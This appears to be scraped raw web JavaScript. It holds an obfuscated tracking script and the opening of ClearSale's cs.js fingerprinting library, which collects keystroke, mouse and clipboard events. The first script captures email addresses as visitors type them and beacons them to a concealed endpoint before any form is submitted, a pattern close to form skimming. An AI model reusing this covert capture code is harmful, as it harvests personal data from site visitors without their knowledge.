14%1E%04%15%0F%02%08S%5CT%1CZ1%01%17?A%07%16%082M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CU%1CZ1%01%17?A!T32M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D%5D%1CZ1%01%17?A%03%2542M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CZ%1CZ1%01%17?A%25Q,2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D%5B%1CZ1%01%17?A)7)2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C%5C%1CZ1%01%17?A-0%222M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DZ%1CZ1%01%17?A%0F%10%023M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DT%1CZ1%01%17?A)9%043M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5EU%1CZ1%01%17?A5%0AV2M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5D_%1CZ1%01%17?A=%0092M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5C_%1CZ1%01%17?A9V5%3CM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DX%1CZ1%01%17?A%1B\'6%3CM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5CY%1CZ1%01%17?A!9+%3CM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5DU%1CZ1%01%17?A9P%08?M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5D%1CZ1%01%17?A%03%11%03?M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E_%1CZ1%01%17?A=6%05?M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5B%1CZ1%01%17?A%25,R%3EM%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5ET%1CZ1%01%17?A%07%0288M%00%06%01%0F%15%08%15%1ENZ%14%1E%04%15%0F%02%08S%5E%5C%1C%1CS\")")}();(function(){function Mdrlc(){return KqqL.iJII(0)[KqqL.eEDI(1)](/[xy]/g,function(gZhlc){const Iallc=Math[KqqL.C87I(2)]()*16|(0x75bcd15-0O726746425),kAmic=gZhlc===KqqL.uYXI(3)?Iallc:(Iallc&(0O334664274-0x37368B9)|(0O347010110&0x463A71D));return kAmic[KqqL.mIcH(4)](16);});}function MBpic(gxgic,Iyjic,cuaic){const Evdic=new Date();Evdic[KqqL.SkkH(5)](Evdic[KqqL.uUTH(6)]()+(0O57060516-0xbc614d));document[KqqL.KcHH(7)]=`${gxgic}${KqqL.iJII(8)}${Iyjic}${KqqL.eEDI(9)}${Evdic[KqqL.mIcH(12)]()}${KqqL.C87I(10)}${cuaic}${KqqL.uYXI(11)}`;}function YqUhc(AsXhc){const AMKic=document[KqqL.KcHH(7)][KqqL.SkkH(13)](new RegExp(KqqL.uUTH(14)+AsXhc+KqqL.KcHH(15)));return AMKic?decodeURIComponent(AMKic[(15658734^0O73567354)]):null;}let cONic=YqUhc(KqqL.iJII(16));var wJEic=KqqL[KqqL.eEDI(17)]();while(wJEic<KqqL[KqqL.C87I(18)]())switch(wJEic){case (0x75bcd15-0O726746425):wJEic=cONic?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):wJEic=KqqL[KqqL.C87I(18)]();return;}window[KqqL.mIcH(20)](KqqL.SkkH(21),function(YKHic){var sGyic=KqqL[KqqL.eEDI(17)]();while(sGyic<KqqL[KqqL.C87I(18)]())switch(sGyic){case (0x75bcd15-0O726746425):sGyic=YKHic[KqqL.uUTH(22)]!==KqqL.KcHH(23)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):sGyic=KqqL[KqqL.C87I(18)]();return;}const UHBic=YKHic[KqqL.iJII(24)];var oDsic=KqqL[KqqL.eEDI(17)]();while(oDsic<KqqL[KqqL.C87I(18)]())switch(oDsic){case (0x75bcd15-0O726746425):oDsic=UHBic[KqqL.eEDI(25)]===KqqL.iJII(16)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):oDsic=KqqL[KqqL.C87I(18)]();{var QEvic=KqqL[KqqL.eEDI(17)]();while(QEvic<KqqL[KqqL.C87I(18)]())switch(QEvic){case (0x75bcd15-0O726746425):QEvic=UHBic[KqqL.C87I(26)]?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.uYXI(27)]();break;case (0O57060516-0xbc614d):QEvic=KqqL[KqqL.C87I(18)]();{MBpic(KqqL.iJII(16),UHBic[KqqL.C87I(26)],window[KqqL.mIcH(28)][KqqL.SkkH(29)]);}break;case (15658734^0O73567354):QEvic=KqqL[KqqL.C87I(18)]();{const QYijc=Mdrlc();MBpic(KqqL.iJII(16),QYijc,window[KqqL.mIcH(28)][KqqL.SkkH(29)]);const samjc=document[KqqL.uUTH(30)](KqqL.KcHH(31));samjc[KqqL.iJII(32)][KqqL.eEDI(33)]=KqqL.C87I(34);samjc[KqqL.uYXI(35)]=KqqL.mIcH(36)+QYijc;document[KqqL.SkkH(37)][KqqL.uUTH(38)](samjc);}break;}}break;}});const MVcjc=document[KqqL.uUTH(30)](KqqL.KcHH(31));MVcjc[KqqL.iJII(32)][KqqL.eEDI(33)]=KqqL.C87I(34);MVcjc[KqqL.uYXI(35)]=KqqL.KcHH(39);document[KqqL.SkkH(37)][KqqL.uUTH(38)](MVcjc);})();(function(){try{const oXfjc=new URLSearchParams(location[KqqL.iJII(40)]);const ISWic=oXfjc[KqqL.eEDI(41)](KqqL.C87I(42))?.[KqqL.uYXI(43)]?.();var kUZic=KqqL[KqqL.eEDI(17)]();while(kUZic<KqqL[KqqL.C87I(18)]())switch(kUZic){case (0x75bcd15-0O726746425):kUZic=!ISWic?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):kUZic=KqqL[KqqL.C87I(18)]();return;}const EPQic=oXfjc[KqqL.eEDI(41)](KqqL.mIcH(44))||KqqL.SkkH(45);var gRTic=KqqL[KqqL.eEDI(17)]();while(gRTic<KqqL[KqqL.C87I(18)]())switch(gRTic){case (0x75bcd15-0O726746425):gRTic=EPQic[KqqL.uUTH(46)](KqqL.KcHH(47))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):gRTic=KqqL[KqqL.C87I(18)]();{const [glHjc,ImKjc]=EPQic[KqqL.iJII(48)](KqqL.KcHH(47),(15658734^0O73567354));var ciBjc=KqqL[KqqL.eEDI(17)]();while(ciBjc<KqqL[KqqL.C87I(18)]())switch(ciBjc){case (0x75bcd15-0O726746425):ciBjc=!oXfjc[KqqL.eEDI(41)](KqqL.eEDI(49))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):ciBjc=KqqL[KqqL.C87I(18)]();oXfjc[KqqL.C87I(50)](KqqL.eEDI(49),glHjc);break;}var EjEjc=KqqL[KqqL.eEDI(17)]();while(EjEjc<KqqL[KqqL.C87I(18)]())switch(EjEjc){case (0x75bcd15-0O726746425):EjEjc=!oXfjc[KqqL.eEDI(41)](KqqL.uYXI(51))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):EjEjc=KqqL[KqqL.C87I(18)]();oXfjc[KqqL.C87I(50)](KqqL.uYXI(51),ImKjc);break;}}break;}const Yevjc={[KqqL.C87I(42)]:oXfjc[KqqL.eEDI(41)](KqqL.C87I(42))||KqqL.SkkH(45),[KqqL.mIcH(52)]:oXfjc[KqqL.eEDI(41)](KqqL.mIcH(52))||KqqL.SkkH(45),[KqqL.SkkH(53)]:oXfjc[KqqL.eEDI(41)](KqqL.SkkH(53))||KqqL.SkkH(45),[KqqL.uUTH(54)]:oXfjc[KqqL.eEDI(41)](KqqL.uUTH(54))||KqqL.SkkH(45),[KqqL.mIcH(44)]:oXfjc[KqqL.eEDI(41)](KqqL.mIcH(44))||KqqL.SkkH(45),[KqqL.eEDI(49)]:oXfjc[KqqL.eEDI(41)](KqqL.eEDI(49))||KqqL.SkkH(45),[KqqL.uYXI(51)]:oXfjc[KqqL.eEDI(41)](KqqL.uYXI(51))||KqqL.SkkH(45),[KqqL.KcHH(55)]:Date[KqqL.iJII(56)]()};const Agyjc=btoa(JSON[KqqL.eEDI(57)](Yevjc));const Ubpjc=location[KqqL.SkkH(29)];const wdsjc=Ubpjc[KqqL.iJII(48)](KqqL.C87I(58));let YCtgc;var AEwgc=KqqL[KqqL.eEDI(17)]();while(AEwgc<KqqL[KqqL.C87I(18)]())switch(AEwgc){case (0x75bcd15-0O726746425):AEwgc=wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58))===KqqL.SkkH(61)||wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58))===KqqL.uUTH(62)||wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58))===KqqL.KcHH(63)||Ubpjc[KqqL.uUTH(46)](KqqL.iJII(64))?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.uYXI(27)]();break;case (0O57060516-0xbc614d):AEwgc=KqqL[KqqL.C87I(18)]();{YCtgc=KqqL.C87I(58)+Ubpjc;}break;case (15658734^0O73567354):AEwgc=KqqL[KqqL.C87I(18)]();{YCtgc=KqqL.C87I(58)+wdsjc[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58));}break;}const Uzngc=new Date(Date[KqqL.iJII(56)]()+30*864e5)[KqqL.mIcH(12)]();document[KqqL.KcHH(7)]=KqqL.eEDI(65)+encodeURIComponent(Agyjc)+KqqL.C87I(66)+KqqL.uYXI(67)+Uzngc+KqqL.C87I(10)+YCtgc+KqqL.mIcH(68);}catch(wBqgc){console[KqqL.SkkH(69)](KqqL.uUTH(70),wBqgc);}})();(function(){const Qwhgc=KqqL.KcHH(71);function sykgc(Mtbgc){const ovegc=document[KqqL.KcHH(7)][KqqL.SkkH(13)](new RegExp(KqqL.uUTH(14)+Mtbgc+KqqL.KcHH(15)));return ovegc?decodeURIComponent(ovegc[(15658734^0O73567354)]):null;}function oPRgc(){return sykgc(KqqL.iJII(72))||KqqL.eEDI(73);}function QQUgc(){return sykgc(KqqL.iJII(16))||KqqL.eEDI(73);}function kMLgc(){return window[KqqL.mIcH(28)][KqqL.C87I(74)];}function MNOgc(){return new Date()[KqqL.uYXI(75)](KqqL.mIcH(76))[KqqL.eEDI(1)](KqqL.SkkH(77),KqqL.uUTH(78));}function gJFgc(IKIgc){return btoa(IKIgc[KqqL.iJII(48)](KqqL.SkkH(45))[KqqL.KcHH(79)]()[KqqL.mIcH(60)](KqqL.SkkH(45)));}function cGzgc(EHCgc){const Ebqhc=`${Qwhgc}${KqqL.iJII(80)}${EHCgc[KqqL.mIcH(4)]()}`;new Image()[KqqL.uYXI(35)]=Ebqhc;}document[KqqL.mIcH(20)](KqqL.eEDI(81),function(gdthc){const AYjhc=gdthc[KqqL.C87I(82)];var canhc=KqqL[KqqL.eEDI(17)]();while(canhc<KqqL[KqqL.C87I(18)]())switch(canhc){case (0x75bcd15-0O726746425):canhc=AYjhc[KqqL.uYXI(83)]===KqqL.mIcH(84)&&AYjhc[KqqL.eEDI(25)]===KqqL.SkkH(85)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):canhc=KqqL[KqqL.C87I(18)]();{const wVdhc=AYjhc[KqqL.C87I(26)][KqqL.uUTH(86)]()[KqqL.uYXI(43)]();var YWghc=KqqL[KqqL.eEDI(17)]();while(YWghc<KqqL[KqqL.C87I(18)]())switch(YWghc){case (0x75bcd15-0O726746425):YWghc=/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/[KqqL.KcHH(87)](wVdhc)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):YWghc=KqqL[KqqL.C87I(18)]();{const sSXgc=new URLSearchParams({[KqqL.SkkH(85)]:gJFgc(wVdhc),[KqqL.iJII(88)]:QQUgc(),[KqqL.eEDI(89)]:oPRgc(),[KqqL.C87I(90)]:kMLgc(),[KqqL.KcHH(55)]:MNOgc(),[KqqL.uYXI(91)]:KqqL.mIcH(92)});cGzgc(sSXgc);}break;}}break;}},!![]);const UTahc=new Set();const UnOhc=new WeakMap();document[KqqL.mIcH(20)](KqqL.SkkH(93),function(wpRhc){const QkIhc=wpRhc[KqqL.C87I(82)];var smLhc=KqqL[KqqL.eEDI(17)]();while(smLhc<KqqL[KqqL.C87I(18)]())switch(smLhc){case (0x75bcd15-0O726746425):smLhc=QkIhc[KqqL.uYXI(83)]!==KqqL.mIcH(84)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):smLhc=KqqL[KqqL.C87I(18)]();return;}clearTimeout(UnOhc[KqqL.eEDI(41)](QkIhc));const MhChc=setTimeout(()=>{const ojFhc=QkIhc[KqqL.C87I(26)][KqqL.uUTH(86)]()[KqqL.uYXI(43)]();var Iewhc=KqqL[KqqL.eEDI(17)]();while(Iewhc<KqqL[KqqL.C87I(18)]())switch(Iewhc){case (0x75bcd15-0O726746425):Iewhc=/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/[KqqL.KcHH(87)](ojFhc)&&!UTahc[KqqL.uUTH(94)](ojFhc)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):Iewhc=KqqL[KqqL.C87I(18)]();{UTahc[KqqL.KcHH(95)](ojFhc);const kgzhc=new URLSearchParams({[KqqL.SkkH(85)]:gJFgc(ojFhc),[KqqL.iJII(88)]:QQUgc(),[KqqL.eEDI(89)]:oPRgc(),[KqqL.C87I(90)]:kMLgc(),[KqqL.KcHH(55)]:MNOgc(),[KqqL.uYXI(91)]:KqqL.mIcH(92)});cGzgc(kgzhc);}break;}},1000);UnOhc[KqqL.C87I(50)](QkIhc,MhChc);},!![]);})();(function(){const MFAec=KqqL.KcHH(71);function oHDec(ICuec){const kExec=document[KqqL.KcHH(7)][KqqL.SkkH(13)](new RegExp(KqqL.uUTH(14)+ICuec+KqqL.KcHH(15)));return kExec?decodeURIComponent(kExec[(15658734^0O73567354)]):null;}function Ezoec(gBrec,Awiec,cylec){const cSYec=new Date(Date[KqqL.iJII(56)]()+cylec*60*1000);document[KqqL.KcHH(7)]=`${gBrec}${KqqL.iJII(8)}${Awiec}${KqqL.eEDI(9)}${cSYec[KqqL.mIcH(12)]()}${KqqL.uYXI(11)}`;}let ETbfc=oHDec(KqqL.iJII(16));let YOSec=oHDec(KqqL.iJII(96));var AQVec=KqqL[KqqL.eEDI(17)]();while(AQVec<KqqL[KqqL.C87I(18)]())switch(AQVec){case (0x75bcd15-0O726746425):AQVec=!ETbfc?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):AQVec=KqqL[KqqL.C87I(18)]();return;}var ULMec=KqqL[KqqL.eEDI(17)]();while(ULMec<KqqL[KqqL.C87I(18)]())switch(ULMec){case (0x75bcd15-0O726746425):ULMec=!YOSec?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):ULMec=KqqL[KqqL.C87I(18)]();{YOSec=`${KqqL.eEDI(97)}${Date[KqqL.iJII(56)]()}${KqqL.C87I(98)}${Math[KqqL.C87I(2)]()[KqqL.mIcH(4)](36)[KqqL.uYXI(99)]((15658734^0O73567354),(1011010-0O3666474))}`;const wNPec=KqqL.C87I(58)+window[KqqL.mIcH(28)][KqqL.SkkH(29)][KqqL.iJII(48)](KqqL.C87I(58))[KqqL.uYXI(59)](-(15658734^0O73567354))[KqqL.mIcH(60)](KqqL.C87I(58));const QIGec=new Date(Date[KqqL.iJII(56)]()+30*60*1000)[KqqL.mIcH(12)]();document[KqqL.KcHH(7)]=`${KqqL.mIcH(100)}${YOSec}${KqqL.SkkH(101)}${wNPec}${KqqL.uYXI(67)}${QIGec}${KqqL.uYXI(11)}`;}break;}window[KqqL.uUTH(102)]=window[KqqL.uUTH(102)]||[];const sKJec=window[KqqL.uUTH(102)][KqqL.KcHH(103)];window[KqqL.uUTH(102)][KqqL.KcHH(103)]=function(){Array[KqqL.iJII(104)][KqqL.eEDI(105)][KqqL.C87I(106)](arguments,sexfc);return sKJec[KqqL.uYXI(107)](this,arguments);};function sexfc(UfAfc){var obrfc=KqqL[KqqL.eEDI(17)]();while(obrfc<KqqL[KqqL.C87I(18)]())switch(obrfc){case (0x75bcd15-0O726746425):obrfc=!UfAfc||!UfAfc[KqqL.mIcH(108)]?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):obrfc=KqqL[KqqL.C87I(18)]();return;}let Qcufc=UfAfc[KqqL.mIcH(108)];var kYkfc=KqqL[KqqL.eEDI(17)]();while(kYkfc<KqqL[KqqL.C87I(18)]())switch(kYkfc){case (0x75bcd15-0O726746425):kYkfc=Qcufc===KqqL.SkkH(109)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):kYkfc=KqqL[KqqL.C87I(18)]();Qcufc=KqqL.uUTH(110);break;}var MZnfc=KqqL[KqqL.eEDI(17)]();while(MZnfc<KqqL[KqqL.C87I(18)]())switch(MZnfc){case (0x75bcd15-0O726746425):MZnfc=![KqqL.KcHH(111),KqqL.iJII(112),KqqL.uUTH(110),KqqL.eEDI(113),KqqL.C87I(114)][KqqL.uUTH(46)](Qcufc)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):MZnfc=KqqL[KqqL.C87I(18)]();return;}const gVefc={[KqqL.uYXI(115)]:Qcufc,[KqqL.mIcH(116)]:`${Qcufc}${KqqL.C87I(98)}${Date[KqqL.iJII(56)]()}${KqqL.C87I(98)}${Math[KqqL.C87I(2)]()[KqqL.mIcH(4)](36)[KqqL.uYXI(99)]((15658734^0O73567354),(1011010-0O3666474))}`,[KqqL.iJII(88)]:ETbfc,[KqqL.eEDI(89)]:YOSec,[KqqL.SkkH(117)]:UfAfc[KqqL.SkkH(117)]||KqqL.SkkH(45),[KqqL.uUTH(118)]:UfAfc[KqqL.uUTH(118)]||KqqL.SkkH(45),[KqqL.KcHH(119)]:UfAfc[KqqL.KcHH(119)]||(0O57060516-0xbc614d),[KqqL.C87I(26)]:UfAfc[KqqL.C87I(26)]||KqqL.SkkH(45),[KqqL.iJII(120)]:UfAfc[KqqL.iJII(120)]||KqqL.eEDI(121),[KqqL.C87I(122)]:UfAfc[KqqL.C87I(122)]||KqqL.SkkH(45),[KqqL.uYXI(123)]:UfAfc[KqqL.uYXI(123)]||KqqL.SkkH(45),[KqqL.mIcH(124)]:UfAfc[KqqL.mIcH(124)]||window[KqqL.mIcH(28)][KqqL.SkkH(29)],[KqqL.C87I(90)]:window[KqqL.mIcH(28)][KqqL.C87I(74)],[KqqL.KcHH(55)]:new Date()[KqqL.SkkH(125)]()[KqqL.uYXI(59)]((0x75bcd15-0O726746425),19)[KqqL.eEDI(1)](KqqL.SkkH(77),KqqL.uUTH(78))};const IWhfc=new URLSearchParams(gVefc)[KqqL.mIcH(4)]();fetch(`${MFAec}${KqqL.iJII(80)}${IWhfc}`)[KqqL.uUTH(126)](()=>{});}var IqVfc=KqqL[KqqL.eEDI(17)]();while(IqVfc<KqqL[KqqL.C87I(18)]())switch(IqVfc){case (0x75bcd15-0O726746425):IqVfc=window[KqqL.mIcH(28)][KqqL.KcHH(127)]===KqqL.iJII(128)?KqqL[KqqL.uYXI(19)]():KqqL[KqqL.C87I(18)]();break;case (0O57060516-0xbc614d):IqVfc=KqqL[KqqL.C87I(18)]();{sexfc({[KqqL.mIcH(108)]:KqqL.eEDI(113)});}break;}window[KqqL.uUTH(102)][KqqL.eEDI(105)](sexfc);})();

--- FILE ---
content_type: application/javascript
request_url: https://device.clearsale.com.br/m/cs.js
body_size: 36321
content:
var _0x4b4e=["buffer","set","Wrong offset!"," is not a typed array!","It is not a typed array constructor!","length","done","byteOffset","BYTES_PER_ELEMENT","Wrong length!","configurable","writable","enumerable","round","ArrayBuffer","SharedArrayBuffer","byteLength","constructor","concat","Can't call method on  ","preventExtensions","symbol","NEED","valueOf"," required!","getOwnPropertyNames","IE_PROTO","display","none","appendChild","src","javascript:","contentWindow","write","<script>document.F=Object<\/script>","close","max","keys","random","Symbol(",": incorrect invocation!","species","trim","Arguments","Undefined","Null","string","callee","propertyIsEnumerable","view","DataView","Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array","add","next","has","delete","clear","getConstructor","setStrong"," is not iterable!","RETURN","exec","groups","$<a>","RegExp","RegExp#exec called on incompatible receiver","ignoreCase","multiline","unicode","sticky","iterator","return","from","isArray","getOwnPropertySymbols","__core-js_shared__","versions","version","pure","global","undefined","number","Infinity","abs","pow","log","LN2","reverse","setInt8","getInt8","VIEW","process","setImmediate","clearImmediate","MessageChannel","data","nextTick","now","port1","addEventListener","postMessage","message","script","onreadystatechange","lastIndex","source","index","Array","getIteratorMethod","@@iterator","match","/./","String#"," doesn't accept regex!","charCodeAt","charAt","expm1","exp","sign","Count can't be negative","\t\n\v\f\r Â áš€á Žâ€€â€â€‚â€ƒâ€„â€…â€†â€‡â€ˆâ€‰â€Šâ€¯âŸã€€\u2028\u2029\ufeff","setPrototypeOf","__proto__","document","documentElement","createElement","Reflect","ownKeys","splice","size","promise","Bad Promise constructor","Promise","resolve","then","indexOf","domain","enter","Promise-chain cycle","exit","onunhandledrejection","console","error","emit","rejectionHandled","onrejectionhandled","Promise can't be resolved itself","fail","reject","catch","flags","Reduce of empty array with no initial value"," Iterator","log1p","Number","parseFloat","parseInt","0x16","test","F,a","return new F(","assign","forEach","defineProperties","div","this","Can't convert object to primitive value","virtual","asyncIterator","@@asyncIterator","create","_invoke","Generator is already running","throw","arg","delegate","_sent","method","abrupt","normal","type","wrap","suspendedStart","executing","getPrototypeOf","The iterator does not provide a 'throw' method","resultName","nextLoc","iterator result is not an object","catchLoc","finallyLoc","afterLoc","completion","tryEntries","root","displayName","GeneratorFunction","awrap","AsyncIterator","async","[object Generator]","pop","sent","rval","tryLoc","end","prev","try statement without catch or finally","break","continue","complete","illegal catch attempt","regeneratorRuntime = r","setTimeout","finally","getOwnPropertyDescriptors","trimEnd","trimRight","trimLeft","padEnd","padStart","isConcatSpreadable","flatMap","includes","check","isExtensible","construct","Float64","Uint32","Uint16","Int16","Uint8","Int8","ABV","isView","CONSTR","setUint8","WeakSet","ActiveXObject","getWeak","WeakMap","def","Set","Map","getEntry","WebKitMutationObserver","standalone","createTextNode","observe","abbc","^(?:","search","/a/b","/a/i","find","fill","copyWithin","reduceRight","every","some","filter","map","toPrimitive","getTime","Invalid Date","0385-07-25T07:06:39.999Z","Invalid time value","getUTCFullYear","getUTCMilliseconds","00000","getUTCMonth","getUTCDate","getUTCMinutes","toISOString","Date","toJSON","sup","sub","strike","small","link","href","italics","fontsize","font","fontcolor","bold","blink","anchor","startsWith","endsWith","raw","fromCharCode"," is not a valid code point","sinh","imul","asinh","acosh","MAX_VALUE","isFinite","0.000","toFixed","1000000000000000128"," 0o1","0b1","+0x1","MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger","hasInstance","[object ","isFrozen","onFreeze","freeze","native-function-to-string","KEY","JSON","stringify","symbols","op-symbols","findChild","Symbol is not a constructor!","hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables"," is not a symbol!","[null]","_babelPolyfill","warn","@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning.","setTimeout has not been defined","clearTimeout has not been defined","run","fun","array","title","browser","env","argv","off","removeListener","removeAllListeners","prependListener","binding","process.binding is not supported","process.chdir is not supported","importScripts","onmessage","port2","removeChild","setImmediate$","callback","args","_id","setInterval","clearTimeout","clearInterval","unref","ref","_clearFn","_idleTimeoutId","unenroll","_idleTimeout","active","_onTimeout","collector_version","app","location","removeNonASCII","useragent","hostname","x64Xor","x64Multiply","x64Rotl","x64Add","x64LeftShift","x64Fmix","00000000","key","that","initialTime","maxint","eventListLimite","moveEvents","inputEvents","specialKeyEventsCodes","extractKeyEvents","extractInputEvents","extractSpecialEvents","specialEvents","getHiddenMode","hidden","msHidden","webkitHidden","getInputType","target","outerHTML","parseFromString","firstChild","getElementsByTagName","keyCode","keyIdentifier","repeat","x64hash128","getKeyCode","ctrlKey","formatKeyEvent","ctrlC","ctrlX","shiftKey","ctrlInsert","shifDelete","ctrlT","ctrlN","keyEvents","ControlLeft","ctrlLeft","code","AltRight","osKey","insertEvent","button","clientX","checkTime","formatMouseMove","clientY","mouseDownListener","formatMouseEvent","MOUSEDOWN","mouseUpListener","eventsType","MOUSEUP","mouseEvents","mouseMove","HIDESCREEN","hideDetected","keyDownListener","password","manageKeyEvents","KEYDOWN","keyUpListener","KEYUP","focusEventListener","FOCUS_INPUT","time","valuevent","BLUR_INPUT","len","inserEvent","pasteEventListener","clipboardData","getData","PASTE","elmt","copyEventListener","register","keydown","focus","blur","blurEventListener","paste","copy","Cannot call a class as a function","createXmlHttpObject","POST","Msxml2.XMLHTTP","Msxml3.XMLHTTP","send","url","xmlHttpObject","open","withCredentials","setRequestHeader","Content-Type","text/plain","readyState","request","basepath","createQueryVariable","sendVisitor","tagpage","description","mp.png?","onload","sendEvents","ke.png?","mode","automatic","csdm","call","exports","defineProperty","__esModule","default","prototype","hasOwnProperty","function","object"," is not an object!","Math","return this","wks","Symbol","Symbol.","store","min","2.6.10","get","Accessors not supported!","value","replace","&quot;","toLowerCase","split","String","inspectSource","name","join","toString","push","Object","getOwnPropertyDescriptor","ceil","floor"," is not a function!","apply","RangeError","TypeError","values","entries","lastIndexOf","reduce","sort","slice","toLocaleString","toStringTag","def_constructor"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x4b4e,485);var _0x5223=function(t,x){return _0x4b4e[t-=0]};!function(t){var x={};function n(e){if(x[e])return x[e].exports;var r=x[e]={i:e,l:!1,exports:{}};return t[e][_0x5223("0x0")](r[_0x5223("0x1")],r,r[_0x5223("0x1")],n),r.l=!0,r.exports}n.m=t,n.c=x,n.d=function(t,x,e){n.o(t,x)||Object[_0x5223("0x2")](t,x,{configurable:!1,enumerable:!0,get:e})},n.r=function(t){Object.defineProperty(t,_0x5223("0x3"),{value:!0})},n.n=function(t){var x=t&&t.__esModule?function(){return t[_0x5223("0x4")]}:function(){return t};return n.d(x,"a",x),x},n.o=function(t,x){return Object[_0x5223("0x5")][_0x5223("0x6")][_0x5223("0x0")](t,x)},n.p="",n(n.s=316)}([function(t,x,n){var e=n(4),r=n(7),i=n(14),o=n(12),u=n(22),_=function(t,x,n){var c,f,a,s,h=t&_.F,v=t&_.G,l=t&_.S,d=t&_.P,p=t&_.B,y=v?e:l?e[x]||(e[x]={}):(e[x]||{})[_0x5223("0x5")],b=v?r:r[x]||(r[x]={}),g=b[_0x5223("0x5")]||(b[_0x5223("0x5")]={});for(c in v&&(n=x),n)a=((f=!h&&y&&void 0!==y[c])?y:n)[c],s=p&&f?u(a,e):d&&_0x5223("0x7")==typeof a?u(Function[_0x5223("0x0")],a):a,y&&o(y,c,a,t&_.U),b[c]!=a&&i(b,c,s),d&&g[c]!=a&&(g[c]=a)};e.core=r,_.F=1,_.G=2,_.S=4,_.P=8,_.B=16,_.W=32,_.U=64,_.R=128,t[_0x5223("0x1")]=_},function(t,x){t[_0x5223("0x1")]=function(t){return _0x5223("0x8")==typeof t?null!==t:"function"==typeof t}},function(t,x,n){var e=n(1);t[_0x5223("0x1")]=function(t){if(!e(t))throw TypeError(t+_0x5223("0x9"));return t}},function(t,x){t[_0x5223("0x1")]=function(t){try{return!!t()}catch(t){return!0}}},function(t,x){var n=t[_0x5223("0x1")]="undefined"!=typeof window&&window[_0x5223("0xa")]==Math?window:"undefined"!=typeof self&&self[_0x5223("0xa")]==Math?self:Function(_0x5223("0xb"))();"number"==typeof __g&&(__g=n)},function(t,x,n){var e=n(59)(_0x5223("0xc")),r=n(36),i=n(4)[_0x5223("0xd")],o=_0x5223("0x7")==typeof i;(t.exports=function(t){return e[t]||(e[t]=o&&i[t]||(o?i:r)(_0x5223("0xe")+t))})[_0x5223("0xf")]=e},function(t,x,n){var e=n(20),r=Math[_0x5223("0x10")];t[_0x5223("0x1")]=function(t){return t>0?r(e(t),9007199254740991):0}},function(t,x){var n=t[_0x5223("0x1")]={version:_0x5223("0x11")};"number"==typeof __e&&(__e=n)},function(t,x,n){var e=n(2),r=n(120),i=n(27),o=Object[_0x5223("0x2")];x.f=n(9)?Object.defineProperty:function(t,x,n){if(e(t),x=i(x,!0),e(n),r)try{return o(t,x,n)}catch(t){}if(_0x5223("0x12")in 